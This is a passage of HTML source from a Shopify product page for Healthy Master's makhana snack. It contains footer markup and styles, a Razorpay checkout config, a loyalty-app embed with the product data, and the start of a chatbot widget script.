    </a><a href="https://apps.apple.com/in/app/healthy-master/id1564683864" class="footerX__app-link"><img 
          src="//healthymaster.in/cdn/shop/files/iOS.png?v=1762930030&width=250"
          alt="App Store"
          class="footerX__app-btn footerX__app-btn--desktop"
          loading="lazy"
        ><img 
          src="//healthymaster.in/cdn/shop/files/Untitled_design_5_135x400_1_135x400_35ad994f-282c-4192-9f04-c965e086515b.webp?v=1762427007&width=250"
          alt="App Store"
          class="footerX__app-btn footerX__app-btn--mobile"
          loading="lazy"
        ><h3 class="app-title">IOS </h3>
    </a></div>


    </div>

    <!-- RIGHT COLUMN -->
    <div class="footerX__col footerX__col--right">
      <div class="footerX__company">
        <p>2nd Floor, Indu Sri Tower, 76/4, Begur - Koppa Rd, near Indian Petrol Pump, Mylasandra, Bengaluru, Karnataka 560083</p><p><br/><a href="mailto:info@twobrothersindia.com" target="_blank">Email: </a>support@healthymaster.in<br/>hmgifts@healthymaster.in</p><p>Tel: (+91) 8296270636<br/>(+91) 9742180904</p>
      </div>
    </div>

  </div>
  <!-- BACKGROUND FULL-WIDTH IMAGE -->
  
  <div class="footersvg">
    <img 
          src=" https://cdn.shopify.com/s/files/1/0551/9779/4433/files/Footer-png.png?v=1764318230"
          alt="Footer"
          class=""
          loading="lazy"
        >
  
  </div>

</section>



<style data-shopify>

/* ================================
   FOOTER BASE
================================ */

.footerX {
    position: relative;
    padding: 30px 10px 0px 0px;
    background: #F3F7E5;
    overflow: hidden;
}
.footerX__col.footerX__col--left {
    display: flex;
    flex-direction: column;
   
    justify-content: center;
    align-items: center;
}
.footerX__col.footerX__col--right {
    display: flex;
    
    justify-content: center;
    align-items: center;
}
/* Background full-width image */
.footerX__bg {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 260px;
  background-size: cover;
  background-position: center;
  z-index: 1;
  opacity: 1;
}
h3.app-title {
    margin: 0;
    padding: 3px;
    text-align: center;
}
/* Top-right small image */
.footerX__top-illustration {
  position: absolute;
  top: 0;
  right: 0;
  width: 280px;
  z-index: 3;
}

.footerX__inner {
  position: relative;
  z-index: 1;
  max-width: 1400px;
  margin: auto;
  padding: 0 20px;
  display: grid;
  grid-template-columns: 1fr 1.5fr 1fr;
  gap: 40px;
}

/* LEFT */
.footerX__logo {
  max-width: 260px;
}

/* CENTER */
.footerX__heading {
  font-size: 28px;
  text-align: center;
  margin-bottom: 10px;
}

.footerX__subtext {
  text-align: center;
  margin-bottom: 20px;
  color: #555;
}

.footerX__newsletter {
  display: flex;
  justify-content: center;
  margin-bottom: 24px;
}

.footerX__newsletter-input {
  flex: 1;
  max-width: 280px;
  padding: 12px 16px;
  border: 1px solid #ccc;
  border-radius: 4px 0 0 4px;
}

.footerX__newsletter-btn {
  padding: 12px 20px;
  background: #234000;
  color: #fff;
  border: none;
  border-radius: 0 4px 4px 0;
  cursor: pointer;
}

/* DROPDOWNS */
.footerX__menus {
  display: flex;
  justify-content: center;
  gap: 25px;
  margin-bottom: 20px;
}

.footerX__menu-btn {
  background: none;
  border: none;
  font-weight: 600;
  cursor: pointer;
  display: flex;
  gap: 6px;
  align-items: center;
}

.footerX__arrow {
  font-size: 10px;
}

.footerX__menu-list {
    display: none;
    margin-top: 10px;
    background: #fff;
    list-style: none;
    padding: 10px 14px;
    border-radius: 6px;
    position: absolute;
    box-shadow: 0 4px 22px rgba(0,0,0,0.12);
}

.footerX__menu-list li a {
  color: #222;
  display: block;
  padding: 4px 0;
}

/* SOCIALS */
.footerX__socials {
  display: flex;
  justify-content: center;
  gap: 18px;
  margin-top: 20px;
}

/* APPS */
.footerX__apps {
  margin-top: 20px;
  display: flex;
  justify-content: center;
  gap: 20px;
}

.footerX__app-btn {
  max-width: 150px;
}
.footerX__app-btn--mobile {
  display: none;
}

@media (max-width: 768px) {
  .footerX__app-btn--desktop {
    display: none;
  }

  .footerX__app-btn--mobile {
    display: block;
  }
}

/* RIGHT */
.footerX__company {
  font-size: 14px;
  line-height: 1.7;
  color: #444;
}


@media (max-width: 768px) {

 .footerX__inner {
    position: relative;
    z-index: 1;
    max-width: 1400px;
    margin: auto;
    padding: 0 20px;
    display: grid;
    grid-template-columns: 1fr 1.5fr 1fr;
    gap: 5px;
}
.footerX__logo {
    max-width: 170px;
}
.footerX__menu-btn {
   
    font-size: 1.3rem;
   
    gap: 3px;
   
}

}
.footersvg {
    display: flex;
}


/* ============================
   RESPONSIVE
============================ */

@media (max-width: 768px) {
  .footerX__inner {
    grid-template-columns: 1fr;
    text-align: center;
  }
  .footerX {
    position: relative;
    padding: 30px 10px 0px 0px;
    background: #F3F7E5;
    overflow: hidden;
}

.footerX__menus {
    flex-direction: row;
    align-items: center;
    gap: 10px;
}


  .footerX__bg {
    height: 180px;
  }
}

</style>








</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://healthymaster.in';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  
<div id="magic-checkout-data-container"><script src="https://magic-plugins.razorpay.com/shopify/magic-shopify.js" crossorigin="anonymous" defer></script><script id="RazorpayMagicCheckoutConfig" type="application/json">{"oneClickCheckoutEnabled":"true","buyNowEnabled":"","config":{"merchant_key":"rzp_live_RKzM2kNUFXzekF","shouldUseShopId":false,"gTagId":"AW-574284376","gtagLabel":"VR6KCJi59q8aENjE65EC","clevertapWithShopify":false,"razorpayMagicBtnConfig":{},"checkoutOptions":{"name":""},"cartConfig":{"status":"live","customSelector":"","enableMagicBtn":false,"enableNativeShopifyCheckbox":false,"dual":false},"productConfig":{"status":"live","customSelector":".rzp_checkout","enableMagicBtn":false,"enableNativeShopifyCheckbox":false,"dual":false},"customCss":"","enabledPartners":["bob"]},"email":"","phone":""}</script></div>
<style>  </style>
<div id="shopify-block-AK2hxVEFwZUZIam9od__16274974966654683533" class="shopify-block shopify-app-block"><div style='display: hidden;'>
  <script
    type='text/javascript'
  >
    
    

    async function initializeYourToken() {
      try {
      if (window?.Shopify?.country === 'IN' || window?.Shopify?.shop === 'jagat-pharma-global.myshopify.com') {
        const appEmbedContainer = document.createElement('div');
        appEmbedContainer.innerHTML = `
        <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
        <link rel="dns-prefetch" href="https://cdn.shopify.com">
        <div id="yt001-widget-reward"></div>
        <div id="yt-widget-div"></div>
        `;
        document.body.appendChild(appEmbedContainer);

        try {
        const data = {
          customerId: '',
          customerEmail: '',
          storeId: '55197794433',
          storeDomain: 'healthymasterin.myshopify.com',
          storeEmail: 'support@healthymaster.in',
          cartAmount: '0',
          cartQty: '0',
          enableLoyaltyTiers: null,
          tokenCreditPercentage: null,
          alternatePaymentRedemptionRate: null,
          loyaltyWidgetOpen: null,
          widgetThemeColor: null,
          brandLogoId: null,
          brandLogoPath: null,
          r2LogoPath: null,
          loyaltyPointsCapOnCartAmount: null,
          shopifyStoreTheme: null,
          enableRedeemInCartOffers: null,
          brandTokenName: null,
          widgetRegistrationType: null,
          showRegistrationNudge: null,
          maxTokensRedeemableAsDiscount: null,
          pointsValueWithInr: null,
          loyaltyRibbonTextColor: null,
          ytCustomCart: '{"cartTitle":"Your Cart","cartBackgroundColor":"#FFFFFF","exploreCtaColor":"#000000","enableCustomCart":true,"recommendedProductsList":{"productHandles":[]},"checkoutType":"razorpay","showBackdrop":true,"discountInCheckoutButton":false,"ctaButtonBackgroundColor":"#ed1a25","ctaButtonTextColor":"#FFFFFF","primaryTextColor":"#000000","productRecsCtaButtonText":"Add to Cart","productRecsTitleText":"People also bought","emptyProductRecsTitleText":"Products you might like","productRecsCardLayout":"vertical","productRecsCardListVariant":"scroll","secondaryTextColor":"#1A1A1A","showProductRecsOnDesktop":true,"showProductRecsOnMobile":true,"showEmptyCartRecommendations":true,"themeColor":"#ed1a25","themeTextColor":"#ffffff","showGSTOption":false,"enableCustomCartOpenOnProductAdd":true,"showNoteOption":false,"showEditOptionOnProducts":true,"showVariantSelectionDropdownInProductRecs":true,"postalCodeList":[],"enableGeoLocationRestriction":false,"showStickyAddToCart":false,"cartGeoLocationValidatorData":{},"enableCustomCartOnCartPage":true,"showCartTimer":false,"cartTimerData":{"minutes":5,"showTimer":false,"customText":"Offers only valid for"},"cartComponentsCornerType":"rounded","cartComponentsCornerRadius":10,"giftWrapData":{},"stickyAddToCartProductBarData":{},"cartOffersCarousalData":{"slides":[{"criteria":[],"imageUrl":"","slideType":"TextCode","slideNumber":1,"campaignCode":"Rakhi10","criteriaCount":0,"textAlignment":"left","titleTextField":"Rakhi Offer","descriptionTextField":""},{"criteria":[],"imageUrl":"","slideType":"TextCode","slideNumber":2,"campaignCode":"New10","criteriaCount":0,"textAlignment":"left","titleTextField":"New Year Offer","descriptionTextField":""}],"pauseTimer":3,"slidesCount":2,"backgroundColor":"#0d241e","primaryTextColor":"","secondaryTextColor":"","enableCartOffersCarousel":false},"freebieMilestoneData":{},"freebieClaimData":{},"floatingCartData":{},"cartGstSectionData":{},"bxgyDiscountsEnabled":false}',
          signinCTAVisibility: true,
          currentProduct: {"id":6591569461377,"title":"Makhana Cream and Onion","handle":"makhana-cream-and-onion","description":"\u003cp\u003eTry our Cream and Onion flavour to add a tasty twist to classic Makhana crisps. Makhanas\/ Fox Nut\/Lotus Seeds are nutritional foods that are enriched with nature’s goodness that ensure adequate nutrient intake. These Fox Nuts are Keto Friendly, Diabetic Friendly with a hint of salt, is your best snack partner.\u003c\/p\u003e\n\u003cp\u003eExperience the delicious taste of makhana. It's a light, flavour-dense snack that adds great crunch and texture to any time of day. Properly harvested, makhana is completely free of pollutants. It is naturally sweet, with low glycemic index and caloric values, making it ideal in a variety of recipes as a substitute for nuts or as a topping on desserts. This wholesome and healthy snack contains magnesium, iron, phosphorus, carbohydrates, protein, potassium, fiber, and zinc. \u003cstrong\u003e\u003ca href=\"https:\/\/healthymaster.in\/products\/makhana-cream-and-onion\" title=\"Buy Cream Makhana with Onion\"\u003eBuy Roasted Makhana at Best Price in India\u003c\/a\u003e \u003c\/strong\u003eand avail of maximum offers from Healthy master.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003ca href=\"https:\/\/healthymaster.in\/products\/makhana-cream-and-onion\" title=\"Online Roasted Makhana Healthy Master\"\u003eBuy Online Roasted Makhana from Healthy master\u003c\/a\u003e\u003c\/strong\u003e. There are many health benefits of eating makhana that kept this delicacy being a part of the traditional diet. This tiny, mild-tasting nut (or seed) has a strange resemblance to the brain of the human. High in heart-healthy Omega-3s, this makes a great addition to your plate or your supplements. It also includes three types of protein and a bundle of vitamins. Buy Roasted Makhana Online at Best Price in India and enrich healthy nutritional values.\u003c\/p\u003e","published_at":"2022-09-29T16:42:40+05:30","created_at":"2022-09-29T16:42:39+05:30","vendor":"Healthy Master","type":"","tags":["5% GST","dwp","Gluten Free","Keto Diet","kids","netcore-reco","netcorereco","roasted makhana","WEBactive"],"price":16900,"price_min":16900,"price_max":59500,"available":true,"price_varies":true,"compare_at_price":23400,"compare_at_price_min":23400,"compare_at_price_max":69400,"compare_at_price_varies":true,"variants":[{"id":39735470293121,"title":"60 gm","option1":"60 gm","option2":null,"option3":null,"sku":"MCO06","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Makhana Cream and Onion - 60 gm","public_title":"60 gm","options":["60 gm"],"price":16900,"weight":60,"compare_at_price":23400,"inventory_management":"shopify","barcode":"8906165851964","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39459709190273,"title":"120 gm","option1":"120 gm","option2":null,"option3":null,"sku":"MCO04","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Makhana Cream and Onion - 120 gm","public_title":"120 gm","options":["120 gm"],"price":30000,"weight":120,"compare_at_price":45900,"inventory_management":"shopify","barcode":"8906165850097","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39459709223041,"title":"240 gm","option1":"240 gm","option2":null,"option3":null,"sku":"MCO03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Makhana Cream and Onion - 240 gm","public_title":"240 gm","options":["240 gm"],"price":59500,"weight":240,"compare_at_price":69400,"inventory_management":"shopify","barcode":"8906165851971","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/healthymaster.in\/cdn\/shop\/files\/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756","\/\/healthymaster.in\/cdn\/shop\/files\/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756","\/\/healthymaster.in\/cdn\/shop\/files\/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786","\/\/healthymaster.in\/cdn\/shop\/files\/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786","\/\/healthymaster.in\/cdn\/shop\/files\/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786","\/\/healthymaster.in\/cdn\/shop\/files\/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786","\/\/healthymaster.in\/cdn\/shop\/files\/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786"],"featured_image":"\/\/healthymaster.in\/cdn\/shop\/files\/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756","options":["Size"],"media":[{"alt":"Makhana Cream and Onion - Healthy Master","id":21734033784961,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/healthymaster.in\/cdn\/shop\/files\/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/healthymaster.in\/cdn\/shop\/files\/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756","width":1080},{"alt":"Makhana Cream and Onion - Healthy Master","id":21810282823809,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/healthymaster.in\/cdn\/shop\/files\/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/healthymaster.in\/cdn\/shop\/files\/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756","width":1080},{"alt":"Makhana Cream and Onion - Healthy Master","id":21734033817729,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/healthymaster.in\/cdn\/shop\/files\/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/healthymaster.in\/cdn\/shop\/files\/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786","width":1080},{"alt":"Makhana Cream and Onion - Healthy Master","id":21810282856577,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/healthymaster.in\/cdn\/shop\/files\/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/healthymaster.in\/cdn\/shop\/files\/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786","width":1080},{"alt":"Makhana Cream and Onion - Healthy Master","id":21810282889345,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/healthymaster.in\/cdn\/shop\/files\/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/healthymaster.in\/cdn\/shop\/files\/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786","width":1080},{"alt":"Makhana Cream and Onion - Healthy Master","id":21810282922113,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/healthymaster.in\/cdn\/shop\/files\/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/healthymaster.in\/cdn\/shop\/files\/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786","width":1080},{"alt":"Makhana Cream and Onion - Healthy Master","id":21810282954881,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/healthymaster.in\/cdn\/shop\/files\/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/healthymaster.in\/cdn\/shop\/files\/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786","width":1080},{"alt":null,"id":21810321162369,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/healthymaster.in\/cdn\/shop\/files\/preview_images\/225fe50870eb409f9f27e7e194a1d4ba.thumbnail.0000000000.jpg?v=1695806973"},"aspect_ratio":1.0,"duration":11640,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/healthymaster.in\/cdn\/shop\/videos\/c\/vp\/225fe50870eb409f9f27e7e194a1d4ba\/225fe50870eb409f9f27e7e194a1d4ba.SD-480p-1.0Mbps-18842136.mp4?v=0","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/healthymaster.in\/cdn\/shop\/videos\/c\/vp\/225fe50870eb409f9f27e7e194a1d4ba\/225fe50870eb409f9f27e7e194a1d4ba.HD-1080p-3.3Mbps-18842136.mp4?v=0","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/healthymaster.in\/cdn\/shop\/videos\/c\/vp\/225fe50870eb409f9f27e7e194a1d4ba\/225fe50870eb409f9f27e7e194a1d4ba.HD-720p-2.1Mbps-18842136.mp4?v=0","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/healthymaster.in\/cdn\/shop\/videos\/c\/vp\/225fe50870eb409f9f27e7e194a1d4ba\/225fe50870eb409f9f27e7e194a1d4ba.m3u8?v=0","width":1080}]}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eTry our Cream and Onion flavour to add a tasty twist to classic Makhana crisps. Makhanas\/ Fox Nut\/Lotus Seeds are nutritional foods that are enriched with nature’s goodness that ensure adequate nutrient intake. These Fox Nuts are Keto Friendly, Diabetic Friendly with a hint of salt, is your best snack partner.\u003c\/p\u003e\n\u003cp\u003eExperience the delicious taste of makhana. It's a light, flavour-dense snack that adds great crunch and texture to any time of day. Properly harvested, makhana is completely free of pollutants. It is naturally sweet, with low glycemic index and caloric values, making it ideal in a variety of recipes as a substitute for nuts or as a topping on desserts. This wholesome and healthy snack contains magnesium, iron, phosphorus, carbohydrates, protein, potassium, fiber, and zinc. \u003cstrong\u003e\u003ca href=\"https:\/\/healthymaster.in\/products\/makhana-cream-and-onion\" title=\"Buy Cream Makhana with Onion\"\u003eBuy Roasted Makhana at Best Price in India\u003c\/a\u003e \u003c\/strong\u003eand avail of maximum offers from Healthy master.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003ca href=\"https:\/\/healthymaster.in\/products\/makhana-cream-and-onion\" title=\"Online Roasted Makhana Healthy Master\"\u003eBuy Online Roasted Makhana from Healthy master\u003c\/a\u003e\u003c\/strong\u003e. There are many health benefits of eating makhana that kept this delicacy being a part of the traditional diet. This tiny, mild-tasting nut (or seed) has a strange resemblance to the brain of the human. High in heart-healthy Omega-3s, this makes a great addition to your plate or your supplements. It also includes three types of protein and a bundle of vitamins. Buy Roasted Makhana Online at Best Price in India and enrich healthy nutritional values.\u003c\/p\u003e"},
          enableRewardBadgeOnStorefront: null,
          enableAltPayWithPoints: null,
        };
        window.ytapp = data;
        } catch (error) {
        console.error('Error in app-embed script:', error);
        }

        const script = document.createElement('script');
        script.src = 'https://cdn.shopify.com/extensions/019bb180-1cbe-767f-884f-7ed18813d5ea/yourtoken-reward-app-974/assets/index.js';
        script.defer = 'healthymasterin.myshopify.com' === "robocraze-com.myshopify.com"
        document.body.appendChild(script);

        const style = document.createElement('link');
        style.rel = 'stylesheet';
        style.href = 'https://cdn.shopify.com/extensions/019bb180-1cbe-767f-884f-7ed18813d5ea/yourtoken-reward-app-974/assets/index.css';
        document.head.appendChild(style);
      }
      } catch (error) {
      console.error('Error initializing:', error);
      }
    }

   
    initializeYourToken();
  </script>
</div>


</div><div id="shopify-block-AaVMraUM3MHozS2k2c__15248664582119306304" class="shopify-block shopify-app-block"><!-- VF-LIQUID-RENDERED v3 shop=healthymasterin.myshopify.com path=/products/makhana-cream-and-onion ts=1768376276 -->


<style>#react-chatbot-container{position:fixed;bottom:0;right:0;z-index:9999}#verifast-react-chatbot-iframe{display:block!important;border:none;position:fixed;bottom:20px;right:20px;width:65px;height:65px;z-index:2147483647;background-color:transparent;transition:none!important}@media only screen and (max-width:812px),(max-width:1024px) and (orientation:landscape),(hover:none) and (pointer:coarse){#verifast-react-chatbot-iframe.verifast-fullscreen{top:0!important;right:0!important;bottom:0!important;left:0!important;width:100%!important;height:100%!important;max-width:none!important}}.verifast-fullscreen-all{top:0!important;right:0!important;bottom:0!important;left:0!important;width:100%!important;height:100%!important;max-width:none!important}</style>

<div id="react-chatbot-container" style="display: block !important;">

  
  

  

  

  
  

  
  
  

  
  

  
  

<script>
  // === VF DIAG: inline sentinel (start) + global error hooks
  (function(){
    window.__VF_LIQUID_SENTINEL__ = {
      start: Date.now(),
      shop: "healthymasterin.myshopify.com",
      path: "/products/makhana-cream-and-onion",
      cspMetaPresent: !!document.querySelector('meta[http-equiv="Content-Security-Policy"]')
    };

    window.addEventListener('error', function(e){
      try {
        if (!window.__VF_LIQUID_SENTINEL__.firstError)
          window.__VF_LIQUID_SENTINEL__.firstError = String(e.message || (e.error && e.error.message) || e);
      } catch(_) {}
      // console.error('[VF] inline window.error', e);
    });

    window.addEventListener('unhandledrejection', function(e){
      try {
        if (!window.__VF_LIQUID_SENTINEL__.firstRejection)
          window.__VF_LIQUID_SENTINEL__.firstRejection = String(e.reason && (e.reason.message || e.reason) || 'unknown');
      } catch(_) {}
      // console.error('[VF] inline unhandledrejection', e && e.reason);
    });
  })();
  // === /VF DIAG
  // console.debug("Initializing chatbot");

  // === HARDEN: safe storage helpers (avoid crashes in Safari Private Mode / blockers)
  function vfSafeGet(storage, key) { try { return storage.getItem(key); } catch (e) { return null; } }
  function vfSafeSet(storage, key, value) { try { storage.setItem(key, value); } catch (e) {} }

  let vfSelectedIndex = "healthymasterin.myshopify.com";
  function vfGenerateUUID() {
    const now = new Date();
    const yyyy = now.getFullYear();
    const mm = String(now.getMonth() + 1).padStart(2, '0');
    const dd = String(now.getDate()).padStart(2, '0');
    const hh = String(now.getHours()).padStart(2, '0');
    const uuid = ([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g, c =>
      (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16)
    );
    const randomId = uuid.replace(/-/g, '').substring(0, 16);
    return `${yyyy}${mm}${dd}${hh}-${randomId}`;
  }

  // console.debug("metafield settings", ``)

  // === HARDEN: use safe storage access
  let storedSessionID = vfSafeGet(localStorage, 'verifast-session-id');
  if (!storedSessionID) {
    storedSessionID = vfGenerateUUID();
    vfSafeSet(localStorage, 'verifast-session-id', storedSessionID);
    // console.debug(`Session id generated is ${storedSessionID}`);
  } else {
    // console.debug(`Session id cached is ${storedSessionID}`);
  }

  const vfShopIndex = "healthymasterin.myshopify.com";
  var vfObserverKey = `verifast_observer_${vfShopIndex}_start`;

  const vfUserPageLandTime = vfSafeGet(sessionStorage, vfObserverKey) || Date.now().toString();
  if (!vfSafeGet(sessionStorage, vfObserverKey)) {
    try { sessionStorage.setItem(vfObserverKey, vfUserPageLandTime); } catch (e) {}
  }
  // console.debug(`[verifast] customer data  `)

  let vfCurrentPageHref = ""
  let vfCustomerOnProduct = `Makhana Cream and Onion`
  let vfCollectionTitle = ``
  let vfPageType = `product`

  document.cookie = `verifast-session-id=${storedSessionID}; path=/;`;
  const vfWebsocketUrl = 'https://p-ws-async.verifast.ai';
  const vfBotUrl = 'https://bot.verifast.ai'
  let vfCurrentPage = "healthymaster.in/products/makhana-cream-and-onion";
  let vfIndexSuggestions = ``;

  let vfHeaderImageUrl = "https://cdn.shopify.com/extensions/019b1295-6fdd-7fe7-88ce-ff5166bc41fc/verifast-migrate-2024-461/assets/default-bot-header-icon.png";
  if (vfHeaderImageUrl.startsWith("https")) vfHeaderImageUrl = vfHeaderImageUrl.replace("https://", "//");
  vfHeaderImageUrl = "https:" + vfHeaderImageUrl;
  let vfHeaderImageWidth = 50;
  let vfHeaderImageHeight = 50;

  // Base liquid settings
  var vfLiquidSettings = {
    websocketUrl: vfWebsocketUrl,
    botUrl: vfBotUrl,
    currentPage: vfCurrentPage,
    selectedIndex: "healthymasterin.myshopify.com",
    indexSuggestions: `${vfIndexSuggestions}`.split("\n"),
    headerImageUrl: vfHeaderImageUrl,
    headerImageHeight: vfHeaderImageHeight,
    headerImageWidth: vfHeaderImageWidth,
    iconUrl: "",
    introMessage: "",
    botName: "",
    botSubText: "",
    customerId: storedSessionID,
    primaryHex: "",
    nudgeText: "",
    nudgeTextSize: "",
    nudgeMaxHeight: 0,
    nudgeMaxWidth: 0,
    nudgeVariant: "text_only",
    agentIconSize: "",
    agentIconPosition: "",
    iconSpaceFromSide: "",
    iconSpaceFromBottom: "",
    customerData: null,
    currentPageHref: vfCurrentPageHref,
    productTitle: vfCustomerOnProduct,
    vfCollectionTitle: vfCollectionTitle,
    vfPageType: vfPageType
  };

  if (vfLiquidSettings.customerData && vfLiquidSettings.customerData !== null) {
    // console.debug("Updating customer data in localStorage");
    try {
      const dataToStore = typeof vfLiquidSettings.customerData === 'object' 
        ? JSON.stringify(vfLiquidSettings.customerData) 
        : vfLiquidSettings.customerData;
      vfSafeSet(localStorage, 'verifast-customer-data', dataToStore);
      document.cookie = `verifast-customer-data=${dataToStore}; path=/;`;
    } catch (e) {
      // console.error("Error storing customer data:", e);
    }
  }

  // === HARDEN: ensure objects even if metafields were null
  var vfVerifastSettings = {"actions":{"whatsapp":{"enabled":false,"phoneNumber":"","message":""}},"addToCart":true,"agentIconPosition":"right","agentIconSize":"medium","botDisabled":false,"botDisablePaths":[],"botName":"Food Expert","botUrl":"NA","carouselInsideCarousel":false,"carouselType":"default","cartflow":"shop_front_add_to_cart","chatbotAbsoluteTop":false,"chatbotUIDesign":"DEFAULT","enabledPaths":[],"enableWidgetSounds":"None","eventToCapture":{},"headerImageUrl":"https:\/\/storage.googleapis.com\/cdn.asia.verifast.tech\/bot_image_config_data\/Healthy%20Maste%20App..-563939.jpg","iconSpaceFromBottom":"90","iconSpaceFromSide":"30","iconUrl":"https:\/\/storage.googleapis.com\/cdn.asia.verifast.tech\/bot_image_config_data\/Healthy%20Maste%20App..-563939.jpg","indexSuggestions":["What's the best seller?","Help me find healthy options"],"internalBotConfig":{"category_specific_bubbles":{"\/products":["What's the nutritional info? [[product_name]]","Similar products? [[product_name]]","What is special about it? [[product_name]]"],"\/collections":["What's popular in [[collection_name]]?","Can you help me choose? [[collection_name]]"]},"category_specific_intro":{"\/products":"Checking out [[product_name]]? Need help with nutrition, ingredients, or finding alternatives?","\/collections":"Browsing [[collection_name]]? ✨ I can help you find the perfect food and beverage options"},"category_specific_nudges":{"\/products":"Food advice?","\/collections":"Find your taste?"}},"introMessage":"Hey! Looking for food recommendations, nutritional info, or the best deals?","isVideoEnabled":false,"language":"en","nudge":true,"nudgeAppearDelay":"5","nudgeDisappearDelay":"15","nudgeText":"Chat with me!","nudgeTextSize":"12px","nudgeVariant":"text_only","persistUtm":false,"primaryHex":"#1d4d41","provider":"shopify","recordInteraction":false,"recordInteractionAfterSeconds":"0","removeShowVariant":false,"removeUtmSource":false,"selectedIndex":"healthymasterin.myshopify.com","showVariantText":"NA","similarProductReplace":false,"socketConnectionRule":{"connectOn":"onDialogOpen","onPageSendTime":30},"speechRecognition":false,"storeType":"default","textColor":"None","translations":[],"verifast-config-pointer":"chatbot-config","zIndex":"9"};
  if (!vfVerifastSettings || typeof vfVerifastSettings !== 'object') { vfVerifastSettings = {}; }
  var vfVerifastSettingsMobile = {"agentIconPosition":"right","enabled":false,"iconSpaceFromBottom":"90","iconSpaceFromSide":"30","verifast-config-pointer-mobile":"chatbot-config"};
  if (!vfVerifastSettingsMobile || typeof vfVerifastSettingsMobile !== 'object') { vfVerifastSettingsMobile = {}; }

  // Function to check if device is mobile
